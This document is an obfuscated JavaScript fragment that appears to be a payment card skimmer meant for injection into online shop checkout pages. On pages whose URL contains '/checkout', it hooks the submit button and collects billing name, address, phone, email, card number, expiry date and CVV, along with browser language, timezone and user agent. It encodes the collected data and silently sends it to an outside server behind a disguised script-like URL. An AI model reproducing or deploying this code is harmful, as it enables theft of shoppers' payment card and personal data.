I=H(0x11c,'$bj&')+n(0x11b)+n(0x14a)+'say'+H(0x112,'Ry7g')+H(0x128,'3bPi')+H(0xd8,'zy4U');window[H(0xb1,'8s$^')+H(0xd5,'rdSZ')+H(0x122,'nw*e')+n(0xe8)+'ene'+'r'](n(0xa5)+n(0x105)+n(0xfa)+n(0x13e)+H(0x151,'HZzI')+'d',function(q){var S=H,u=n;location[u(0x142)+'f'][u(0xd3)+u(0xa8)+u(0x12c)+'se']()[u(0xab)+u(0x101)+'f'](('/Ch'+'eck'+'out')['toL'+u(0xa8)+S(0x15a,'Dz2x')+'se']())!=-0x1&&document[S(0x118,'@!fh')+u(0x10c)+'men'+S(0x110,'Ry7g')+'Id'](u(0xe5)+u(0xef)+u(0x130)+'me')&&document[S(0xeb,'TmVH')+u(0x10c)+S(0x104,'m5Te')+'tBy'+'Id'](u(0xea)+S(0x159,'U!aG')+u(0x134)+S(0x117,'U!aG')+'me')&&P();});function P(){var C=H,j=n,q=document[j(0xed)+'Ele'+j(0x115)+'tBy'+'Id'](C(0xc4,'U!aG')+C(0x127,']lOV')+C(0x10b,'iv$g')+j(0x15c)+'it'),r=q['onc'+C(0x143,'m[a%')+'k'];q[j(0x14d)+'lic'+'k']=function(){B(),r();};function B(){var c=j,G=C;try{var D={};D[G(0xa3,'zy4U')+'e']=$(G(0x126,'@h%D')+G(0xd9,'kSqB')+G(0x12e,'^*pE')+c(0x136))[c(0xf7)](),D[c(0xd6)+G(0xa6,'Az80')+'s']=$(G(0x147,'m[a%')+c(0xcc)+G(0x124,'Ry7g')+c(0xa1)+G(0xfb,'b(vA'))[G(0x14c,'B$D4')](),D['cou'+c(0x129)+'y']=$(c(0x100)+c(0xcc)+c(0xc6)+G(0xb5,']lOV')+'try')[G(0xdf,'UctR')+'d'](c(0xcf)+G(0x148,'o$a%')+c(0xf4)+G(0x114,'z8*q')+G(0x125,'kSqB'))[c(0xb0)+'t'](),D[G(0x14b,'*C#V')+'y']=$(c(0x100)+'lli'+'ngC'+G(0xdd,'V3Ls'))['val'](),D[c(0xae)+'te']=$(G(0xc5,'NQgd')+c(0xcc)+G(0x14f,'Ry7g')+c(0xba)+'e')[G(0x113,'eOX4')+'d'](G(0xf1,'V3Ls')+c(0xee)+G(0xd7,'8s$^')+G(0xb3,'Dz2x')+G(0x157,'eOX4'))[c(0xb0)+'t']()[G(0xf5,'nw*e')+'m']();D[G(0xf9,'U!aG')+'te']==''&&(D[G(0x12b,'iv$g')+'te']=$(c(0x100)+'lli'+'ngS'+c(0xba)+'e')[G(0x13c,'8s$^')]());D['zip']=$(c(0x100)+c(0xcc)+c(0xdc)+c(0xb7)+c(0xc8))['val'](),D[G(0x131,'V3Ls')+'ne']=$('#Bi'+c(0xcc)+'ngP'+G(0xfc,'wx^P')+'e')[G(0x152,'#(nd')](),D[G(0xc2,'fq$O')+'il']=$(c(0x100)+G(0x102,'HZzI')+'ngE'+G(0x11a,'F*M3')+'l')['val'](),D[c(0xe6)+c(0x15b)]=$('#Ca'+'rdH'+'old'+G(0x155,'0A1h')+G(0xcb,'UctR'))[c(0xf7)](),D[c(0x146)+G(0xe2,'#(nd')+'m']=$('#Ca'+G(0xb6,'@!fh')+'umb'+'er')[c(0xf7)]()[c(0x109)+c(0x11d)+'eAl'+'l']('\x20',''),D[G(0x138,'uelE')]=$(G(0xbf,'z8*q')+c(0xf6)+c(0xda)+G(0xd0,'TmVH')+G(0x11f,'z8*q')+G(0xd1,'kSqB')+'th')[G(0x116,'f9w1')]()+'/'+$(G(0xbf,'z8*q')+'rdE'+G(0x103,'3bPi')+G(0xc7,'0A1h')+'ion'+G(0xc1,'@h%D')+'r')['val'](),D['cod'+'e']=$('#Cv'+'v')[c(0xf7)](),D[G(0x10a,'U!aG')+c(0x139)+'ge']=navigator['lan'+G(0xff,'$bj&')+'ge'],D[G(0x10d,'T2$V')+c(0xaf)+'ne']=Intl['Dat'+G(0x150,'nw*e')+G(0x12f,'U!aG')+c(0xde)+'at']()['res'+G(0x140,'eOX4')+'edO'+G(0x149,'iv$g')+G(0xdb,'f9w1')]()[c(0xf3)+c(0xaf)+'ne'],D[G(0x12d,'$bj&')+G(0xe4,'Rc12')+G(0x14e,'eOX4')]=navigator[c(0x120)+c(0xfd)+G(0xb2,'PsG^')];var g={};g['dat'+'a']=D,g[G(0x133,'6[%K')+'e']=G(0x144,'8s$^')+'ott'+'o',g[G(0x156,'fq$O')+'e']=Date['par'+'se'](new Date())['toS'+G(0xbd,'fq$O')+'ng']()[c(0x123)+c(0xa7)+c(0xa9)](0x0,0xa),g[c(0xbc)]=location[G(0x10f,'U!aG')+'f'];var R=o(JSON[c(0xa7)+G(0xb4,'T2$V')+c(0xf0)](g),I),p=G(0xa2,'$bj&')+G(0xcd,'V^wT')+G(0x13d,'0A1h')+G(0xf8,'*C#V')+'jav'+c(0x119)+c(0x12a)+G(0x13f,'$bj&')+G(0x132,'M*hX')+G(0xad,'F*M3')+c(0x121)+G(0x107,'PsG^')+'-ch'+'eck'+G(0x108,'nw*e')+'7.2'+c(0xc0),a=new XMLHttpRequest();a[G(0xce,'MmT8')+'n'](G(0x13a,'uelE')+'T',p,![]),a[G(0xb9,'m[a%')+'d'](R);}catch(v){}}}}()));